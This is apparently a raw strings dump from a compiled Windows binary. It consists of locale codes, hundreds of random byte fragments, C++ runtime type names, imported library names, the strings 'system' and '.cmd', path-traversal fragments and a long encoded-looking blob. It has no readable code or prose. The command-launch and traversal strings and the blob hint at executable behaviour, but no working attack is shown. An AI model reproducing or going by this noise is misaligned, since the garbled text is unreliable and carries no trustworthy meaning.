- mn-mn
- mk-mk
- lv-lv

- lt-lt
- ky-kg
- kk-kz
- hr-hr
- fr-mc
- fr-fr
- fr-ch
- div-mv
- cy-gb
- cs-cz
- bg-bg
- zh-CHT
- smn-FI
- sms-FI
- sr-BA-Cyrl
- fr-MC
- smj-SE
- smj-NO
- fr-CH
- zh-SG
- sr-SP-Cyrl
- zh-HK
- ms-BN
- sr-SP-Latn
- pt-PT
- zh-CN
- div-MV
- syr-SY
- cy-GB
- mn-MN
- ky-KG
- kk-KZ
- ms-MY
- mt-MT
- mk-MK
- lt-LT
- lv-LV
- tr-TR
- th-TH
- sk-SK
- hr-HR
- pt-BR
- pl-PL
- nl-NL
- fr-FR
- cs-CZ
- zh-TW
- bg-BG
- zh-CHS
- H
- h((((H
- (((((H
- %s%s%s
- %s%s
- /..\\
- /../
- \\../

- SYSTEM
- dntdll.dll
- ntdll.dll
- Track=
- jjjjj
- jjjjh
- jjjjjj
- jjjjjj
- jjjj
- jjjj
- jjjj
- jjjj
- jjjjjj
- Cjjj
- +`~Z
- lMT(
- gsbg
- m`jw
- T vg}
- ^*LGK&n;_
- mV"NN
- n^pV
- B@m>s
- v-!v
- n&rM;
- hZZC
- F rL
- f+Jh
- w&\\q
- ~V}~rS
- `d(`
- X7YqC,G
- g*HL
- ;#x xM
- ^qR*
- BKyX
- D$V>
- .m\\-
-]sX\\
- G!7(?R(
- MZ`%
- <)@Bb
- nRqY
- zNmX
- xH/@
- J|<Xb
- c_/
- XwbR
- !/`(
- @6]-|V
- !=bN:
- ~k/0zS
- "HM>}
- mq]J
- Q{Gk
- '_GL}k#
- <dD'

- y/L+
- Wk-Qz
- Il+C
- j+?`
- N]TY
- VbcB
- r>L`=
- Z,!Nx^\\
- (g\t]
- v;>P
- QltS;
- 'D\t!
- *FCfW
- >?_M
- sWcZ
- gBw/
- \\^gJ'
- W?Bnm
-]%&vK;
- t_J9RF
- 5s!=`kL
- "_.\\
- KSfd
- -F\th
- /f^@
- L2\tN"W
- F-R
- nR"v%?
- qUFnC;
- dTXT
- :).
- vJrb;
- ;C[t
- s"nq
- N)wdp?
- |SqdZ
- @}B&?l
- `%l
- Vzg~
- Sn-E>n
-)Q-V
- UZ}\tW'M
- dnQC,
- XX+
- >s"B
- sN!m
- (kRm
- %_"F
- :H\tT
- _ bF
- }"dn\'kfE
- cUDHsf|
- "q->
- =}tZ^w
- &`[&
- P<;|
- }*B,

- sR^x
- jmfBT
- =Df^
- ?8*ZdWX
- %jPV
- J\\+q
- q^c<
- RFnRc
- !~hNv
- Y%N<
- wwqE,\\
- Z&'S,
- PZ;<
- @mgGZ
- Tvt|
- |rRF
- ` S#
- %*T(
- ~jv]
- MV]G
- H_z|t.
- V'`@v
- MH`:
- >fS/
- fxmG
- ^^_t
- F--&_
- :z`,D,
- NsJ_n*
- =z^/
- fbFD
- yJv%a/q
- h%Fx
- *w-HB
- #Sr?n
- %*',
- q'%)
- #)lK
- `z%]
- d)PC
- Shrp
- Dsl!xw|
- YkS+
- WBMR&SO;
- >*w;
- X>#H
- FGZ\\Du&>[N9jj
- CRhY
- L$M"
- fn<=P
- gw-H
- Q_)]
- WY[[F
- \\`FT
- L_xn ;
- K!s`
- CKl[

- "Ng~Q
- qR$P
- s$BSK
- >?VQ
- #lB<
- +E+KRv
- K LZ
- zm<:
- FF`-
- k`nn
- AM)<xZ(
- V@F@
- B[cD
- xnlnL_
- .Lj<
- zQb@
- V)w"
- `/%)
- De"S!y
- Y]z_L
- z/+y
- J}jP
- jF&FJ;
- RIP(+#
- |j>G
- MKCNC
- ,RvV
- H]S'
- h<~}
- ^guK/t
- |Tt;x?}
- f%Qc
- ywG.
- DVCg
- G<T*
- |aw>Vt
- D!y'
- [?*Y
- c)P~
-)X@J
- Sn,Q
- !(c&
- *_G`
- |f\t@~
- $@mN
- ZGb|3TC
- GZ"!
- G&Cx;
- x^=S
- \\VUT__
- ['Gv
- kYnK
- BzShM
- `qx$
- n*`T
- UL_%=zP
- bY~oVy

- /d(K
- VRcC
- r)SAfX
- W;~w
- <M!.Y
- w*+_
- $x\\cx
- "v\\M
- Hd++
- mbgL
- m/-~l
- }Q!y-
- /g)c
- DhnN
- tL^;
- nDL:
- %\\`PS
- NsvT
- (VqVdV
- &Ybz;
- =L=L^`
- `CbG
- @bnq
-)Wt|
- SgcK
- <[@J
- ~If,msJ
- CmlG
- >v<\\
- wtfM
- _1~!N{
- ^Jny
- CT>l%u<
- Gb,H
- pR{/
- &=G;
- Tjj!]M
- JyMm
- &H;|F
- W!mf
- W+Yf^>
- S~Qx
- y"Rj
- G+Fy[
- q1<:"g
- YBGG
- \\z_K~l
- wytrG
- tLn)
- Vssq
- ~'hm
- Gpmk
- Vh,z
- l}&FEt;
- .{&)
- @_j'x
- \\b~Se$

- L<xn
- .z`"
-]gxBfe
- PjHL_i
- f[=$
- #^>/X
- C\t|=K
- |{x'
- M:}$
- QvQ;
- v'K.
- ?Z\t=
- ,}=#
- hSSH
- !*~`
-]nNy
- n+[*]
- @v|W
- +x)^
- X*J)
- M>d[P
- m#_n
- &njcm;,
- g[vR
- M|t$
- H|('
- cZ~W
- yZ[M
- K Bq_N{
- /;_r
- -@[W_t
- k#}*
- Twzk
- %WLf
-)$Lp
- QMBz
- }W;T
- DD|<
- hfFm
- X<\tY
-)W\ts
- s.w%-
- hbK+
- nbcl,
- lc,-
- #R=vg
- |tx@:NUgv
- R_;"-T
- w-Zb%
- ,myt
- b_xSVv
- zbz_
- Lff)C
- Ks"z
- :Py^
- Y<Ww
- }#H_

- }P+~
- DL`:
- x2KD;fQ
- ;nt`
- `dMc
- C\\ H
- MV#
- _Cgf
- gRyF
- wD^@
- X,D-
- d-^-pV
- TzZ:
- h!;$
- /WPd"J
- SC\'"
- NsE^J<
- .|wR
- nV^Z
- Hgpg
- JY%s
- Pw'hh
- %x*b
- %NWK{t
- `B\\h:
- fY~R
- \\'Dx[6b
- MZ)R
- Oh>*vX
- tt[X
- gy
- ~~f"g),C
- /BcN0)
- c>KP
- dHf9x~
- $;:
- fk{/X
- cD*>
- tX J
- Tn^/r
- (#"n
- l {Ly
- ~bL^
- @k(S
- pgl=
- nWvM
- Kf_y
- }-NJ
- $Hlt
- %\t('[
- @/A'/C
- _X?P
- Y|sK
-)c\tXe,b
- g;+NF[
- _l+H
- 't`,

- c1^/L>
- |{fv
- {XGj=
- ,QqW:
- NBfq
- pw%F
- +'b`
- cMgH"
- F&S;*?
- _Ag#G;?
- F/yk#,
- .}\t`.
- K~r~
- y{CCW
- N>/\tw
-]$Zr
- JW+Z
- gRT;
- TsS*
- y}<;
- "m.N
- Tnc!
- |2MN\tF
- @tb
- %j=x
- t)_-
- :$%f
- C|P;
- FVO=)g
- vd+_
- jq&[]x
- JWdQ
- =)bJd
- 4+Kg\\Q@G
- yd}LY
- _>f#
- hF"P
- ;}M;
- k^0<D_
- rcLv
- wSX@
- 'MVL
-]Ff.
- !rD+
- ,S'tq
- GH}V}
- W#&>
- l6_*z;G
- t=w%x
- B'BbS
- N^lF
- @\tf#+ux
- Y"FN
- c;x,
- mMC*
-)*D-
- QWg>c

- hc;\\Qj
- ^Y?c
- nbts
- $sW&%C
- h!=`
- [*jj|
- Iq~wFN
- |BnN
- 8T*%MZ
- WwCM
- F=&}F
- p~-{}
- nJqj
- [+PK
- rW{q-
- ^SG*
- %^>/
- {H~z
- "*Fh
- y/\tW
- "zqf
- :KMXB
- ^w\tcl
- ?PrH
- j_sP
- y![R
- }Z\\f
- Y;=Q
- (rY@8;
- D#yc>H
- g^tfl
- @=Z{
- ?>5jrT
- <t#L
- czwD
- <flbcG
- Z;`t|r
- H})X
- :Qp=
- ?YRp
- M>X(
- \\ z
- G')s'
- tk/_
- BsnnQDLxz
- P}-A%p
- !:=s
- [@QY]
- Wtw_
- @$vZ
- Hc\\}
- rTlW
- fnV<
- VyQ@
- p;dCY
- nY!CNf
- syN{

- n|v[
- "XGn
- xJk[
- :)K<XQk
- *W=L
- \\rXL
- g- SH(
- P-+K
- <{@!
- T=LD|?
- kBJ$Vd7
- ?k
- Y$:}
- k\\H/C
- RCZzW
- /;x$
- GH{Ky
- GXS{q
- y)z>
- ,Wjq
- \\cm~
- TS\tn
- s\\Ht
- 'Q!g
- [;)-
- rH&j;+
- NQ__+jL
- $pV
- PzK,f
- lYQ\\
- (t((
- D+QV>{
- bTvY
- tCXx
- [KR@
- F<l,:
- KKLB[s
- $g\t?Sj*
- (Dc@
- n_Dz
- dJyl"
- *tJks
- X_k!
- f?>MK
- $}Kd"
- qayVxl
- HBfk
- v~tw
- ~vt<QQ{%V"
- FRT$
- f,zl
- gK``.
- }{,}zRh
- jB>M
- Xpi[D#W
- XWnB
- K%:D

- TX^t
- ?,{+
- CV',
- WXzP
- ^]BK
- Z=T%
- z!.M
- HyKWD
- at,`Vl
- ;& (
- ds>BL
- zs\\{
- qj##
- B^[B
- !&DMf;
- lDf-
- j@v_
- _W_*
- ?(g
-]bn`sq
- /_$`
- P-mx
- (,t_S
- kf[j
- Lq-Y$
- WB\t=
- R+!{
- r[Ht
- v%Gs
- ?C;3^}+
- |%r"
- "`d(
- VB<@
- m"~|
-)MC^
-)_+Y
- y?v
- <\tCt
- ssq@2F
- {KkMH
- ys<@rv
- \\WM:\\e
- ~EXc;$
- CT&G;
-)\tx)
- T)
- x@p}
- &;iTdR,
- LSN*
- %w:c
- p;L
- kWR]v
- fw:}
- f&\\^
- :H_:
- |N~t
- *Zwu]$

- b]ARM#
- $ML^
- =^#g
- hhbQ
- dW}-
- _vwrgR
- >-NC
- QY\\j
- R+\\?
- lg"h,
- (,vJ
- wb|qh
- K#"}
- &wC;
- !]b
- H+xG
- ^qLf
- +Ggs
- FH,M
- Y?_(C
- yTbS~
- /b+K
- |$Lt
- ZR(^
- NbQ/
- (lHB
- h/T;
- m]lS
- [/*
- %|;*H
- F+|OPdrp
- (+lD
- nfZ/
- Rz|%
- <g<%
-)*&%X8#
- > G(
- F&K;=>Q
- <MNT
- >zNb
- z>GS
- jr(b
- G"Nr
- <WSW
- QN"
- _xwM
- *sg"
- XTl!b
- Tj|X
- LL}(
- 1)f:S$
- ;_$RV
- @.C"@F
- KmRr/D
- ZG!~VUq
- lqY<MX
- !r>f

- ;mh?m~
- gbh'
- ?#E=m`w
- :TV
- {*}k
- "]w{
- HW"\\
- jLpQ
- YT\\@@
- LSN%
- <ng
- ~lt\\t
- o(]SsW
- g.nL
- txMN
- | x\\
- Yavk|:(f
- J dR
- @+.#6H
- [KF@t\\#R
- w<-r
- dR{-
- xncGbv
- v#Hg
- GDq!m
- n\\F%
- blq=
- Jn`g"
- vSTZ
- PjR.
- H? -
- *h>~Q;
- /C;hr
- b|H[
-]4sgm}
- f&~y
- f;/y$
- \\-RX
- `d~+
- kY'q
- M"R
- /ZY=
-]y_\th
- Wcjt
- UkL_Y(.
- `#J\\,
- T&Yh;
- H}VKsg>5
- "T~Ab+dr
- %.X#
- (PLJ
- z,*-
- zPd(
- xX[D
- g\\~!
- ?>|x,
- /D}-

- @d,l
- p/~`
- |cDqF
- .S#L
- !qZF
- "Ezz>jZ!Pqe
- 0`MmMDV
- Zxgh
- km>y
- ^$@t}
- Y{|R
- WALlF>
- tN{})@!Z
- l;hC
- LKYS
- ?CQ*
- |]SlB
- qsicCq
- /')D
- B%yh
- R(+F
- dBk?(8
- nTXzQZZnA^CS
- $mc
- h>SZ;
- \\{~q/l
- G?nW&
- -Zl=
- ?;%Blv
- qRn"
- pmHq
- /|m
- |<FT
- =)/h#+
- +W[)9T!
- j/]*
- shg]\t1?
- gjJk
- JfK_
- xZl@>
- LK&[
- w`
- CJ/K%
- {HjSt
- J >_
- %kSmoC
- bmNd
-)+\t\\
- r\\Zn
- zxys
- &,}yV
- &~Y*
- }fC+
- D,:j
- /nnh
- h|ly
- ||LF

- B&h;?'$
- Rq+q
- %)x"Z[
-)tS${
- w\\hC
- v@%x
- &j;</
- cG`%
- G%"FqW
- vW&Q;
- :gKJR
- ScSb
- '>R:
- WdH~iQ
- B-%k<
-]ss"
- S\\{N
- Xs@g
- R^,gP
- J~Hc
- "V~Q(3
- Z?'b
- zPtt
- &VYP;
- m%&"
- SdtR
- }d%^u$
- xgW!
- vYfh
- _>H;
- SS[>
- Frp;
- VeVzr&
- >)WM
- *KKN
- \\DQn!s
- CzcF
- Lp %
- Sx\tT_5
- %#B[]H
- X\\jM
- M+>+
- j'W#g2r
- nysh
- C=?L]U
- Q+rD
- p&pG;
- *1FN){{
- |W3nSL
- -`mI
- JCN%
- ,_b
- SvHL
- ?/nF
- /HQ}
- 7GP>T`
- >D]H/

- F}Y!
- l[XW
- jgjcf
- BP[F
- ZtyM_\\
- $q<d#
- dcz%w
- @:`CVu
- ?Sq]
- d:WV
- k,n{,
- Y`pmXz
- v>Q;
- l/~}k.
- xw|d
- 9ynH-s
- R-F'
- @C<m
- x$pc
- %Gst
- ?SBc
- nbH
- t#(
- TW~!
- "f:FS
- %G~C
- TLy&D;'
- T\\m]W
- &=Y#
- |j;s,
- >Y)h
- #C/IN)
- Y6{`xc
- FfX`~
- j_zm
- v="dk;
- @;! =f
- 'QSq
- jz~k
- N,Sy
- L z.
- dDM
- BSXH
- c @_
- kJ\\l
- #,J"
- /hSC
- w/C%
- WF?Z
- d^LS
- D&\\)K
- IMm\t~~
- J,}D
- QfVN
- vl__
- ^W/V
- .lx?sk{%S

- cM$f2x
- Nzp_
- r"Cwg
- pF%L
- d>)N
- m>`[z
- ,E+Sfx
- "zgX>
- ^|z!
- NCcg
- s,]
- h._h
- `Kks
- s Kq
- `W[-
- V(k%
- XmLn
- yR]+
- Hjdts
- ;&HKz;
- Y=@^
- j-LW|W
- #Nfc9m
- %.v)
- >[T-wd
- %r>z
- /D"~
- p'W^
- .vLX
- z `%G!&.q2
- <[j:|
- znkf
- K?!@
- Vcxy
- S|bW\tl
- {j-[
- / g]Wz
- MHtn
- V}!;
- \'$\t}\'"
- ')\t,
-]h\t.
- g!BW
- P'PN
- SRj"
- L>gc
- "k+M
-)BG:
- M!r[
- XX@JW0
- HMhTL
- L>)XQbaL
- JtKP
- N^n@
-].xXV
- >WXgX
- v~w$8H

- :Cvm
- |bh|
- M}R;
- jX @-\\Y
- ;%"xQ
- \\b,gr"iB
- W%_%l
- nFT'
- D_,V
- (pgD
- ,\t`\\
- $>^M
- (:[kWN
- {~z~
- sgqs
- ,~k[
- Db\\y
- @N-)]_H_
- q-NPt?]
- L=/!
- &z;{}
- nRQ^5pg
- !BR#
- |ml[
-)l.w&
- BvD1FH
- wpZ\\dB
- Qn]'
- HjqL
- S\\{^
- t{Zn
- =Rc#
- d\t.F
-)htH
- J]bp
- X;z?
- ^ZWZ
- \'WD"
- J+JP
- h/ T
- A{Tc.k
- G~z^
- "<CP
- ~~,\t'
- }|`b
- (b|?\t&?-R&
- %,y~
- _#Mg
- _.)
-]T?~
- }=@H
- <+}j
-]v~E:w
- n_nh
- z~t
- VnQmXk
- Zg=j

- x ?'W
- "_Jh
- K}Dy
- FV:z
- Zg{,
- * M^
- "+pV
- ("8XSm
- DV[^,T
- Q~.>
- $BvM+
- XqgQ
- V$rF
- }kHY
- tLQ(]
- =zR+
- @"+C
- ;{jR
- +fL?<g
- >\tPL)
- `Xz;tB
- tkC.
- SSs$
- </Kq
-)MWs
- /jr
- ^L$
- Glm+
- BV G
- C]yJl
- /,&YLq;
- c'|#,
- m*:J
- _b\tb
- SSvq
- ^J:q
- M*>YSm
- +|@M
- R=zG
- DLwc
- d`0?\tD
- Z&$ojF
- q@)tl~
- cw}H
- (tp]V
- &MVks;
- CsN*~
- @Cgn
- ~Z*<y
- [r\tV
- '^+b
- (cRcc+
- #>=M
- Zt !
- [hgC
- "Js-
- YHf@G

- =}J}
- -g+H
- Hd+L~
- \\J;X
- wH}
- @~Jv!
- sp>Q
- HQ:GR
- n!&f;
- ++cx
- c`+.
- b~ L
- w%ds
- dC$
- y+%x
- qZ\\\\
- hB]^
- {|#tIl
- c%/s
- ,I^M
- ~b-@?
- |H<BS
- \\y*|
- >jYwV
- Cm{lf
- =j>Z>
- .%y(
- pTN)X
- ";Y%P\'U
- Z?>H
- Ku"\'Sw
- PX7(>J}
- Z|YqP
- b]]l
- Bz?T
- x!/Dr
- A{:%=$
- *krfHzV:
- KKFL
- h!y}
- [C(K?
- <qjMqz
- pYx]
- kW]'
- S|-y
- NZX
- dDY(l7
- $=Qy
- bN6?VB
- f@B/+
- :'_H
- -(`#
- \\:!x
- ?Kch
- Z,W<
- s|CG
- fD#L

- :=PI
- SqtT
- T'g|
- @gX(
- #g;Nb8
- !Zt?
- d$"Z
- /m\tM
- ?!(>
- LC\t<=
- GH>d
- `Csb
- XWYm\\
- PMNT
- v>Tv
- h;%Jv
- $ h#
- Ks@@t
- ^GMn
- WD!V
- 1^#mh+\\
- J]Q[
- mxpP
- zJnd
- NL&K;
- ^=SF
- B@Lwc
- n{M{
- ?\tVHP
- +"{X
- HjsMF
- H$FI
- &>N`(
- -dM
- S@uF"+
- gQWL
- /U&qyJ;
- >[y~W
- N/('
- K[F@
- bbCt
- mt>/ {
- JWrh
- rjST,
- {#TbW?
- D>lK#
- HX{:
- =%xgL
- ;m%>
- bSG,:!
- YY$?_
- g\tk (
- P_KZN
- !"mZ
- y)P
- /[`-)
- G(]W

- qr(Y
- N*&~F$>
- gH*
- {c|F
-)<N<
-]{.l#)d
- BmzQX
- @:'HzN
- *<blx!
- +J\t\\
- Swgx\\
- >%-t
- zx0_)+
- '$`mM}
- `~,s
- ~qqJ$R/
- pZKXQ(j
- &:ixM#
- #LM>
- s\"'T
- ~XF=
- l=l
- k"\\\'
- K*q,
- [QMv
- J"y~>!
- d_`N]Q
- }rC%
- }Y|n
- v#Q:
- H~F\\
- lS.h
- HQ|(x
- ;W|2-Jq*
- J+ }
- %Qcn
- LH-v
- F^"?/x_
- sS[y
- <[rsM
- qW!]
- ,=q`)+hG
- kjpZt
- BzH'
- vv.T
- xlvH^
- %>?C
- g)W?g
- }mPV=!+
- S\t/
- yh/p
- +?#o\t_h
- !X:'x
- g(K+
- .tvx
- z=r~
- vhX&

- QHCY
- K><!
- +%%c
- ~&<#0y
- _Xqn
- wdW(
- z?*S
- [W$m
- V,_zx
- ^D!]
- KxL_P
-]-fPkg
- \\r_l
- *ZS$t
- C5Tf^g^
- h!$W
- LfVA?N
- L'd$}D
- Q`]r\\
- wZc%
- 6h#+R%
- ;jGm
- j-/:
- ,fd<
- ![x"
- pGSX
- G#B&h;
- rL\\Z
- /z=#
- \\=**F
- LAq&^d
- x-'>sW
- @YQ&'
- Gsf+R
- .z*h
- *]Fe%p
- RPR?J
- .&.(
- n|.)
- w\\-%
- SaN>\t<F
-]]yb
- (m_@1
- =v<C
- zmMC
- @mRp
- w^|[
- 9R;ljk
- "`TY
- M}?/R!ks
- ~$Bn
- W[Kf
- @RxHTQ
- CB_NL
- @,F^.R
- gpY
- lK v#

- f+\\)v
- w#xK
- +w?}
- p(Qj`
- p'\tb
- =kT_]
- ~j`K
- (jjm
- F!f$
- }Zsl
- $+#Blj
- ;x^&
- C:#/
- `XRl
- <`tC
- X{}<m
- #<Tf
- k^.g
- VP{
- bx(T*
- psNY
- '%jT
- js,7JQW
- :_::\\
- @!~yb
- T6B'xvb
- =ZcX}
- gPZ|P
- }&Vy;
- Xcf^
- krPJ
- .@;!
- <+&q;
- n.bg
- \\n^\\M
- %rpX
- ?:Q".a
- jXCR'
- (f:+
- G}[@
- D;p#
- z&T;[
-]cC'
- ;(g?Z<
- Yc<B
- :Sf?
- TC-)
- J7>;hP
- :~\tl>
-]$|S({+
- a^(J&f;
- c?#?/
- h!@Q
- vSr$*:{
- tsY|
- D<f).2J
- (&"q

- Z}dD
- $Yn;
- M!&,/G4
- &\t[S
- C|gK
- s-}m
- }$}C
- v)sr
- *[$~
- hx-~
- !Wz^
-)PG\\
- Y,gZ-
- +q\tP
-)wH^=
- $a>'[xQ.
- W~)<
- L;<>
- %gYDX7
- bgY?'
- yM^Q
- <Q@Jq7
- Xs#X
- J0yGbP
- mc,)
- (<L;
- gH}*iCM
- rRpL(
- |Z{b
- R<JdF
- "CWM
- ;[Zz
- BL)~c*0
- NT)k
- v_lC
- FK<\t`
- x+ZN
-]Kpfc
- ^\\}_
- {wN}
- BM@{
- Kxv=
- g:$y
- *~)J
- _x#r
- K?bB
- vF[x
- (jvm
- G.V+Y
- b"k;\'
- b}:w
- d$HQ^mJ
- {|cs
- h%{
- d=GxSI
- <"5|Njh
- .T@)

- >z<y
- C?F,,v3
- .[m@/
- / qv
- p_M
- `)Pl
- J,\\T
- z)w"g
-]!Y.
- }kTN
- 5$WNY=
- (Glf
- ^Yw$~
- dS<^
- C{=
- Mw^+q
- /.YP
- XG'>
-]@{~"
- Q.Gsw
- &(z#
- h`p:
- TN
- v/^*
- Z[}_O#>%
- =LPr(
- `?!)
- X/FK.
- ~v@`
- 'yG,_
- yjOpZ?
- bTs_
- (S.y
- <P|"
- rZph
- b*h/[g*U
- G!%Y
- z"J[H
- ^NLF
- y$ZW
- Q~j}
- &Dm;
- R[*vL
- l')^
- x|G_
- q,Mw
- F NYg
- B\\\tb
- hL,w,a
- .**F
- G#<
- v~:x
- -M5vBS
- LM@\\f
- kKF'&
- ~nSn
- tL,<v

- D@-L
- Zc.H
- &]$
- xHJ1l(X
- fzZp
- wVC#&
- S)>D\\
- Cc{Y
- V\\Yz
- kM#j
- bQ0J}}!
- `*pz
- !CLH
- %`:NS;
- /G^~\\Q)V
- K(w<S6(
- c#(7+Cf@
- ~.KD$
- V:Nm
- :tR)
- @pyL
- "@.{
- kCf&
-)#WF
- >*sohs
- sCUWnw
- vWC\tF{u
- _/Tw
- {H;^
- p"#X&
- >p'W
- {yB%
- BF[x7K
- $S.q
- Gck|y
- }H>!NT
- .&Ly;
- +%qc
- W&cS;
- +^~tX
- >H bDI
- `ZTX
- Dz)C
- m\t^J
- |J^yt]
- ~B]M
- g']+
- dms#
- }qj?
- w}%NCH
- g(|)f
- ZP>
- >b;C
- /|YegY
- H:/w~
- XH-Y
- }<kq

- C\tZz
- dW*-
- Pm-#,
- V&!D
- PL//<
- U\tn\\-C
- @CmY
- _[xW
- '\tp$
-)v@
- =|KY"Jb
- R)Dv
- DK=[
- skvd
- s,^R
- s%>D
- ^@,r/7
- ;'w/-[G
- gsR:
- [K/Q
- #C*Z
- #Tr$
- dcr=
- tm*n
- JM[O.*
- gKXS
- !h~:I
- X<ml
- \\KDd-[Q
- M<BV
- (a*M\t}]
- h%c[
- n;P{.
- g(|W
- SN<]
- 5jFQszJ
- R<kQ
- ,|_W
- X(k@
- ^Zs&
- PzD.
- cLj"
- FYh
- \\T+\\X
- #VNcREW
- Mf D
- /y!P
- TVZQ
- USZYCj
- b =z+
- p{tp
- J\\'N
- D,Hg
- w&r;=
- ngNX
- qc{?
- Lx!_P

- #gG[
- jMnn|k
- `B_
- m_'B
- r](S
- Y:R;
- $5d"RY?-
- CkS!
- $bYJJk`[
-]n`]
- .<[)
- $`u~~N,
- Tn &2
- nY0B{d
- x1^rLM
- /@Z}P
- \\-q/
-]N"BOz
- ?VjJ
- b:ln
- j(X<
- ^ I`
- ,G|K
- `wwq\\
- q?T-
- ?'`,@
- r^Q\tG
- r!sY
- KJ;$q
- %X/d
- WrnQ&
-]uQ#dT
- h\\'h
- B|Sh
- K M+
- <T\t)K
- Y@=D
- vvvQmmn
- (-,R
- JKK+
- XYXGZ[[*c5
- kZP_[
- }^`]
- wxx(rqq
- [hgpdnm
- BCBpLLL
- T][]
- MHKDLHK
- ?;;DRON
- LLLDKKK
- GFGDFFF
- OJLDd`c
- HHGDHHG
- EHKD`_d
- JJJDJJJ
- GHFD`__
- IJLD^_`

- FHMD]]_
- JJJDJJJ
- FIMD^``
- HHJDHHI
- HHJDHHJ
- Dqrt
- FFJDFFJ
- KJJDJII
- KGIDJGH
- "zyz
- xyytihh
- SWX>UYZ
- ?X\\R
- T&(#
- yyy]yyy
- |{}>
- qTJAJ"KBK
- []Yjtsq
- Kvx~K|{
- D?$?
- ?/L[
- ?Zd;
- HMXB
- ABCDEFGHIJKLMNOPQRSTUVWXYZ
- abcdefghijklmnopqrstuvwxyz
-
- ABCDEFGHIJKLMNOPQRSTUVWXYZ
- abcdefghijklmnopqrstuvwxyz
-
-
-
- .?AVlength_error@std@@
- .?AV?$codecvt@DDH@std@@
- .?AV?$numpunct@D@std@@
- .?AV?$ctype@D@std@@
- .?AV?$basic_streambuf@DU?$char_traits@D@std@@@std@@
- .?AV?$_Iosb@H@std@@
- .?AVbad_cast@std@@
- .?AVsystem_error@std@@
- SHLWAPI.dll
- StrStrIW
- xppwpp
- `h`hhh
- `string'
- `vcall'
- __clrcall
- __stdcall
- __cdecl
- _hypot
- xpxxxx
- `h''''
- (null)
- !"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~
- HH:mm:ss
- dddd, MMMM dd, yyyy
- MM/dd/yy
- .cmd

• !"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`ABCDEFGHIJKLMNOPQRSTUVWXYZ{|}~

•

• #.zf

• wn>Jj

• Qkkbal

• n;^

• system

• 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

